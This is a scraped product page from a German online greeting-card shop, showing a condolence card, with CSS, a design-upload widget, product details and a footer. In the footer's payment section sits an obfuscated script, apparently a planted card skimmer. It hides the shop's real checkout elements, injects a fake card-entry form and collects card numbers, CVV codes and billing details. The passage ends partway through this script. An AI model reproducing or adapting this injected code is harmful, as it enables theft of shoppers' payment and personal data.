        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/2742?product_id=2742">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

        </div>
            </div>
</div>

</div>
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":2742,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvdHJhdWVyLXRyYXVlcmthcnRlLWxpY2h0ZXJ6YXViZXItZ2lua2dvLTc1LTgxMjAxLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/7/5/75_75-81201.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Diese Trauerkarte aus unserer neuen Kollektion "Lichterzauber" lässt
sich durch die vorgestanzten Papiernasen leicht aufstellen. Ein
LED-Teelicht setzt die Karte stimmungsvoll in Szene. Das feine
Pergamentpapier, welches ein Ginkgoblatt zeigt, lässt das warme Licht
nach außen. <br></div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Trauer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">75-81201</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Lichterkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Handmade</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Laserschnitt</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Transparentpapier</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="xaja73ULFDJ6ak8F" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>C